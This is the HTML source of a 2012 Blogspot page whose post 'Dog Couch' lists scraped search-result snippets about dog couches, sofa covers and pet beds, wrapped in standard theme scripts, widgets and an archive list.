    .sexy-technorati { background-position:-700px top !important }

    .sexy-technorati:hover { background-position:-700px bottom !important }

    .sexy-myspace { background-position:-200px top !important }

    .sexy-myspace:hover { background-position:-200px bottom !important }

    .sexy-twitter { background-position:-350px top !important }

    .sexy-twitter:hover { background-position:-350px bottom !important }

    .sexy-facebook { background-position:-450px top !important }

    .sexy-facebook:hover { background-position:-450px bottom !important }

    .sexy-mixx { background-position:-250px top !important }

    .sexy-mixx:hover { background-position:-250px bottom !important }

    .sexy-script-style { background-position:-400px top !important }

    .sexy-script-style:hover { background-position:-400px bottom !important }

    .sexy-designfloat { background-position:-550px top !important }

    .sexy-designfloat:hover { background-position:-550px bottom !important }

    .sexy-syndicate { background-position:-150px top !important }

    .sexy-syndicate:hover { background-position:-150px bottom !important }

    .sexy-email { background-position:-753px top !important }

    .sexy-email:hover { background-position:-753px bottom !important }

    </style>
<script type='text/javascript'><!--//--><![CDATA[//><!--
sfHover = function() {
var sfEls = document.getElementById("catmenu").getElementsByTagName("LI");
for (var i=0; i<sfEls.length; i++) {
sfEls[i].onmouseover=function() {
this.className+=" sfhover";
}
sfEls[i].onmouseout=function() {
this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
}
}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
//--><!]]></script>
<script language='javascript'>
function Barva(koda)
{
document.getElementById("vzorec").bgColor=koda;
document.hcc.barva.value=koda.toUpperCase();
document.hcc.barva.select();
}
function BarvaDruga(koda)
{
document.getElementById("vzorec2").bgColor=koda;
document.hcc.Barva2.value=koda.toUpperCase();
document.hcc.Barva2.select();
}
</script>
<script type='text/javascript'>

var hue;
var picker;
//var gLogger;
var dd1, dd2;
var r, g, b;

function init() {
if (typeof(ygLogger) != "undefined")
ygLogger.init(document.getElementById("logDiv"));
pickerInit();
//ddcolorposter.fillcolorbox("colorfield1", "colorbox1") //PREFILL "colorbox1" with hex value from "colorfield1"
//ddcolorposter.fillcolorbox("colorfield2", "colorbox2") //PREFILL "colorbox1" with hex value from "colorfield1"
}

// Picker ---------------------------------------------------------

function pickerInit() {
hue = YAHOO.widget.Slider.getVertSlider("hueBg", "hueThumb", 0, 180);
hue.onChange = function(newVal) { hueUpdate(newVal); };

picker = YAHOO.widget.Slider.getSliderRegion("pickerDiv", "selector", 0, 180, 0, 180);
picker.onChange = function(newX, newY) { pickerUpdate(newX, newY); };

hueUpdate();

dd1 = new YAHOO.util.DD("pickerPanel");
dd1.setHandleElId("pickerHandle");
dd1.endDrag = function(e) {
// picker.thumb.resetConstraints();
// hue.thumb.resetConstraints();
};
}

executeonload(init);

function pickerUpdate(newX, newY) {
pickerSwatchUpdate();
}


function hueUpdate(newVal) {

var h = (180 - hue.getValue()) / 180;
if (h == 1) { h = 0; }

var a = YAHOO.util.Color.hsv2rgb( h, 1, 1);

document.getElementById("pickerDiv").style.backgroundColor =
"rgb(" + a[0] + ", " + a[1] + ", " + a[2] + ")";

pickerSwatchUpdate();
}

function pickerSwatchUpdate() {
var h = (180 - hue.getValue());
if (h == 180) { h = 0; }
document.getElementById("pickerhval").value = (h*2);

h = h / 180;

var s = picker.getXValue() / 180;
document.getElementById("pickersval").value = Math.round(s * 100);

var v = (180 - picker.getYValue()) / 180;
document.getElementById("pickervval").value = Math.round(v * 100);

var a = YAHOO.util.Color.hsv2rgb( h, s, v );

document.getElementById("pickerSwatch").style.backgroundColor =
"rgb(" + a[0] + ", " + a[1] + ", " + a[2] + ")";

document.getElementById("pickerrval").value = a[0];
document.getElementById("pickergval").value = a[1];
document.getElementById("pickerbval").value = a[2];
var hexvalue = document.getElementById("pickerhexval").value ='#'+
YAHOO.util.Color.rgb2hex(a[0], a[1], a[2]);
ddcolorposter.initialize(a[0], a[1], a[2], hexvalue)
if (hexvalue!="#FFFFFF") document.getElementById("pickerhexval").select();
}

</script><!--[if gte IE 5.5000]> <script type="text/javascript"> function correctPNG() // correctly handle PNG transparency in Win IE 5.5 or higher. { for(var i=0; i<document.images.length; i++) { var img = document.images[i] var imgName = img.src.toUpperCase() if (imgName.substring(imgName.length-3, imgName.length) == "PNG") { var imgID = (img.id) ? "id='" + img.id + "' " : "" var imgClass = (img.className) ? "class='" + img.className + "' " : "" var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' " var imgStyle = "display:inline-block;" + img.style.cssText if (img.align == "left") imgStyle = "float:left;" + imgStyle if (img.align == "right") imgStyle = "float:right;" + imgStyle if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle var strNewHTML = "<span " + imgID + imgClass + imgTitle + " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";" + "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader" + "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>" img.outerHTML = strNewHTML i = i-1 } } } YAHOO.util.Event.addListener(window, "load", correctPNG); </script> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)

(C)2008 by Anhvo

visit http://en.vietwebguide.com to get more cool hacks
********************************************/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}

function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {

imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" /></span>';
summ = summary_img;
}

var summary =  imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
function related_results_labels(json) {
 for (var i = 0; i < json.feed.entry.length; i++) {
 var entry = json.feed.entry[i];
 relatedTitles[relatedTitlesNum] = entry.title.$t;
 for (var k = 0; k < entry.link.length; k++) {
  if (entry.link[k].rel == 'alternate') {
   relatedUrls[relatedTitlesNum] = entry.link[k].href;
   relatedTitlesNum++;
   break;
  }
 }
 }
}
function removeRelatedDuplicates() {
 var tmp = new Array(0);
 var tmp2 = new Array(0);
 for(var i = 0; i < relatedUrls.length; i++) {
  if(!contains(tmp, relatedUrls[i])) {
   tmp.length += 1;
   tmp[tmp.length - 1] = relatedUrls[i];
   tmp2.length += 1;
   tmp2[tmp2.length - 1] = relatedTitles[i];
  }
 }
 relatedTitles = tmp2;
 relatedUrls = tmp;
}
function contains(a, e) {
 for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
 return false;
}
function printRelatedLabels() {
 var r = Math.floor((relatedTitles.length - 1) * Math.random());
 var i = 0;
 document.write('<ul>');
 while (i < relatedTitles.length && i < 20) {
  document.write('<li><a href="' + relatedUrls[r] + '">' + relatedTitles[r] + '</a></li>');
  if (r < relatedTitles.length - 1) {
   r++;
  } else {
   r = 0;
  }
  i++;
 }
 document.write('</ul>');
}
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "float" ;
summary_noimg = 250;
summary_img = 250;
img_thumb_height = 120;
img_thumb_width = 120;
</script>
<script type='text/javascript'>
//<![CDATA[
/******************************************
Auto-readmore link script, version 2.0 (for blogspot)

(C)2008 by Anhvo

visit http://en.vietwebguide.com to get more cool hacks
********************************************/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}

function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
summ = summary_img;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1429687571307598518&amp;zx=3aefa5c1-8832-4a5f-b9f2-22153a33d52a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1429687571307598518&amp;zx=3aefa5c1-8832-4a5f-b9f2-22153a33d52a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='outer-wrapper' style='margin-top:40px;margin-bottom:40px'><div id='wrap2'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://cutlemnow.blogspot.com/'>
Castlyen
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='ad-banner2'>
<div class='ad-banner2 section' id='ad-banner2'>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1429687571307598518?po\x3d7922414008050349446\x26origin\x3dhttps://cutlemnow.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='nav'>
<div class='header-tabs section' id='header-tabs'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
<a href='#sidebar'>skip to sidebar</a>
</span>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a></a>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, March 4, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1429687571307598518' itemprop='blogId'/>
<meta content='7922414008050349446' itemprop='postId'/>
<a name='7922414008050349446'></a>
<h3 class='post-title entry-title' itemprop='name'>
Dog Couch
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7922414008050349446' itemprop='description articleBody'>
<br />&#8730; <strong>dog couch cover - Walmart</strong><br />Shop for dog couch cover at Walmart and save. Buy dog couch cover products such as Sure Fit Stretch Leather 2-piece Sofa Slipcover, Brown and Canopy One-Piece ...<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS5DCR6kuXDkIdVPxyiXOqblX1kzwNRSiWJf87fjgyC2NBSZclZdtH66hJq8ri586WEKlVM-3wSTv_jaGSzpRvyIxVoNUNvkjnlVLhZ1R_llpTnw=s0-d" title="dog couch"></div><strong>DOG HUMPING COUCH - YouTube</strong><br />The ultimate showdown Toby is making dat couch his bitch<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uae2JDjVMHoviZY-NGehqk4DA1pYGMpglc6VEZPl2RRM6vu1Ndb-W6mQMgl0vMOhcoMnM-05R-2iQXaWmLeD0AEzyDsMNhdBPTiwidujxRjgs=s0-d" title="dog couch"></div><strong>Dog Couches - Get Your Dog It' s Own Sofa</strong><br />If you are tired of giving up your rightful place on the sofa, maybe it&#8217;s time you invested in a dog couch for your favorite, sofa hogging pooch.<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaPvbTMvfAwJsCQs8FBVkYOJwmZczFur2PJu1BxDcHgQ_IL2Eaz4uRShM2FUeU5l7zMII_yae3YSpgHzWEORKMyOD-me0CSxEOnNdhf3chhQ=s0-d" title="dog couch"></div><strong>Dog Couch Cover by Bowsers ~ FREE Shipping</strong><br />Bowsers Dog Couch Cozy will protect your furniture from pet hair and odor in style. A secure and cozy spot for your pet. Washable. FREE SHIPPING<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfSG0RX_g5GMLZoqu128oLL_tbxvwdpEstxfIzwIPZZdNekFJAshCEsrjgC8ISXRdD86grflNJs5brQmxTmCdaaWxTa3BVV6pm3xl5zxg=s0-d" title="dog couch"></div><strong>Dogs On Couch Cartoons and Comics - CartoonStock - Cartoon ...</strong><br />Dogs On Couch cartoons from the CartoonStock directory - the world's largest on-line collection of cartoons and comics.<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGeAkHPaDPVOpRgUQVf812qqw4Vqwed1DO-5iMy1pzWKQH0XHmh3qWBPvWfcdXisTHf22i6K-G9mCJdI1-9XISQlWckmSZIKFKA6qanWAw_hhbkfwkIvV4rSp3lw6S=s0-d" title="dog couch"></div><strong>Pet Furniture Products from Critter Couch Company</strong><br />Affordable pet furniture, dog couches, dog furniture, pet beds from Critter Couch<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5NHdfMqV9wFVDxIqsV3EXd8IcKBBN50tvv5RgBGbhHSnB8x-nN2ByJi1NEfZlZXTyKvVuPT8RxDPfAL8Yrnx9XGxbbgDqErF1iWpgDQyvpBU=s0-d" title="dog couch"></div><strong>Dog Couch Cover / Dog Pad</strong><br />Dog Couch Cover / Dog Pad - Protect your furniture from pet hair and odour in style Bolstered, quilted pad makes this a secure and cozy spot for your pet. Zippered ...<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgO9c8M3ya23WBmR-DJHEpMSL63k7KZ3wBcc9jgriOtQ5rOyOl8VEy7LGvmHmO8Rb6wTQ8WXzwGdz024RWqZlg08MYRaaGlqtE1IfTjKSDg8MyuwCkFitawRQm=s0-d" title="dog couch"></div><strong>Dog Couch Bed : Shop Dog Sofa Bed at iDogBeds</strong><br />Couch Dog Beds - Dog Beds at iDogBeds. Shop all Couch Dog Beds in our Dog Beds selection. iDogBeds is a Hayneedle store<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4D3xcBW6RW6-55Gk_FYeNR2k3lR9Tt7AIyikB1c3FTudvLWDmKwU54v-dpal4PMEj7_0jo6_r8-63JhUNmFw4ZHscZJcPleVo-ikwSIDu9HZt3CE=s0-d" title="dog couch"></div><strong>Luxurious Dog Bed Couch</strong><br />dog couch bed, dog bed couch, large dog bed, cat furniture, dog furniture, memory foam dog bed<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDW3dwS5rXHzdxTiBTEu-i_GHtPot63Bgo6X3EU8KcytywBpu4wXAwgEncdvMAzTBfYT6m3nhELtZU0H8hOabwESlAdWdYOxtxJ4akbRnZXaxK=s0-d" title="dog couch"></div><strong>The Four Best Large Dog Breeds for Couch Potatoes | The Real Owner</strong><br />Are you looking for a large breed dog to share the couch with you? Here are four of the best large dog breeds for laid back people.<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMnQ5Xc4yDgLnQfx_V4WkgkJsnBg2WY36rHgRgq-Lh-bPPhHCpam-nRVcT46bTwlk0vKhKqK2U1WHlB4VgV52rWeLcdr6q0pVQgaCwccp3YY45bEoAKpcOF2XjR43BHw=s0-d" title="dog couch"></div><strong>Baxter Couch/Designer Foam Dog Bed</strong><br />Baxter couch, orthopedic dog bed, designer dog bed, beasley's dog couch, Hidden Valley dog couch<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn4k13DcxAK4e_wQ7A-_tVjrm77NQ8Jee_r_Gc-B96NfU0fufoNpth0E0BtJZx7Jd8zb8mo9tfWK01bbImmMu381UoAiDnzGGyGyslaBS7PYyrow=s0-d" title="dog couch"></div><strong>SOFA/COUCH PET BEDS - Dog Beds, Kuranda snoozer bowsers bolster ...</strong><br />Click for details: Snoozer Luxury Sofa Dog Bed SNOOZER-LUXURY-SOFA-DOG-BED Price: 129.95 Sale Price: 99.95 Always FREE SHIPPING (Within Continental US)<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk8S5ozy2PS3PSaPEqeMIjEyDDDAaF6ha4hps9_3o1FbPxa5j3y-QWatfmrfBZKMJbD1mWd00cRmbgUaZNavB8eCjQoU6YjWajonJd-R5M5UFnTFs=s0-d" title="dog couch"></div><strong>Should dogs be allowed on the couch? - Watch and Train FREE Dog ...</strong><br />Jeff Millman lives in Chicago with his wife, two children and three dogs. He has a private dog training busine...<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaqZ8JwiIUqIs0PtNDQfjGcsCPfGhTg2iKD_EetmUG-oX-Qji3mdwGY7bxp1mn27O7mTkK7M7ke3CEfRS7jD9Ol-bK2UZVMYMRiyLTN2ZjfDavzaA=s0-d" title="dog couch"></div><strong>Dog Furniture - Pet Furniture - Dog Sofa - Dog Couch</strong><br />Dog furniture, dog sofas and dog couches in many styles and sizes from tiny to huge. Memory foam pet furniture, dog sofas, dog couches, designer dog furniture, luxury ...<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4tMSyrG2IkPkUvzsIrr5z-uRTXgjlDJDCaC8bwGt-jtXadQmr04Ind5iP_shJApcahKURioQFzevqCYS6Gn0sYU2G_XXYVVVqnXxpomj-JPqifAAhQw=s0-d" title="dog couch"></div><strong>Dogs on the Couch: Behavior Therapy for Training and Caring for ...</strong><br />Animal behaviorist Lachman introduces a new approach to dog training based on the theory of behavior modification. To correct undesirable behavior in dogs, Lachman ...<div class="separator" style="clear: both; text-align: center;"><img alt="dog couch" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulWJhu0AJJPNcWQ3lI3eOnKXbFGPVOI_FxREW9dYv8yUgQR45IG-3bQ9TwhHHyRw7I1w3fBy7oiksf1TzGlovRJQIPRxVe9kZaoR73xvazHWPxAV1OmTMDGfrkhqr4L5025A=s0-d" title="dog couch"></div><strong>The Best Dog Breeds for the Couch Potato and Lazy Person | The ...</strong><br />Are you a couch potato who needs some canine companionship? Here are the best dog breeds for lazy people.<strong>Designer pet furniture and pet beds from Critter Couch Company</strong><br />designer pet furniture, dog couches, dog sofas, dog furniture, luxury pet beds, pet beds and pet sofas from Critter Couch Pet Furniture<strong>Dog Sofa Covers / Deluxe Furniture Protector -- Orvis UK</strong><br />Generously sized to protect the seat, arms, and back of your chair, loveseat, or couch. Water-resistant and breathable triple-layer protection keeps your furniture ...<strong>Therapeutic Dog Couch: Dog Bed Sets | Free Shipping at L.L.Bean</strong><br />Find L.L.Bean's Therapeutic Dog Couch and other dog beds and supplies at llbean.<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=7922414008050349446&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=7922414008050349446&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=7922414008050349446&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=7922414008050349446&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=7922414008050349446&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cutlemnow.blogspot.com/search/label/Dog' rel='tag'>Dog</a>,
<a href='https://cutlemnow.blogspot.com/search/label/dog%20couch' rel='tag'>dog couch</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cutlemnow.blogspot.com/2012/03/dog-walkers.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cutlemnow.blogspot.com/2012/03/funny-dog-videos.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://cutlemnow.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar'></div>
<div id='sidebar-bottom'>
<div class='sidebar-bottom section' id='sidebar-bottom'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(295)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='posts'>
<li><a href='https://cutlemnow.blogspot.com/2012/03/bernese-mountain-dog-puppies.html'>Bernese Mountain Dog Puppies</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-signs.html'>Dog Signs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-frisbee.html'>Dog Frisbee</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-walker.html'>Dog Walker</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-friendly-hotels.html'>Dog Friendly Hotels</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/sick-dogs.html'>Sick Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-ailments.html'>Dog Ailments</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/top-dog.html'>Top Dog</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-hotels.html'>Dog Hotels</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-bowl.html'>Dog Bowl</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-doors.html'>Dog Doors</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-shedding.html'>Dog Shedding</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-water-bottle.html'>Dog Water Bottle</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-seizures.html'>Dog Seizures</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/gps-for-dogs.html'>Gps For Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/arthritis-in-dogs.html'>Arthritis In Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/electronic-dog-door.html'>Electronic Dog Door</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/how-to-choose-dog.html'>How To Choose A Dog</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/leather-dog-leashes.html'>Leather Dog Leashes</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-vomiting.html'>Dog Vomiting</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-illness.html'>Dog Illness</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-bones.html'>Dog Bones</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-bandana.html'>Dog Bandana</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-blanket.html'>Dog Blanket</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-medicine.html'>Dog Medicine</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-jacket.html'>Dog Jacket</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-ramp.html'>Dog Ramp</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-jerseys.html'>Dog Jerseys</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-shoes.html'>Dog Shoes</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-doctor.html'>Dog Doctor</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/automatic-dog-feeder.html'>Automatic Dog Feeder</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dangerous-dogs.html'>Dangerous Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dogcom-coupon.html'>Dog.com Coupon</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-mange-treatment.html'>Dog Mange Treatment</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-vet.html'>Dog Vet</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/cancer-in-dogs.html'>Cancer In Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/info-about-dogs.html'>Info About Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-booster-seat.html'>Dog Booster Seat</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/incontinence-in-dogs.html'>Incontinence In Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-jewelry.html'>Dog Jewelry</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/cakes-for-dogs.html'>Cakes For Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/three-dog-bakery.html'>Three Dog Bakery</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-diapers.html'>Dog Diapers</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-sitting.html'>Dog Sitting</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-fashion.html'>Dog Fashion</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-groomer.html'>Dog Groomer</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-bows.html'>Dog Bows</a></li>
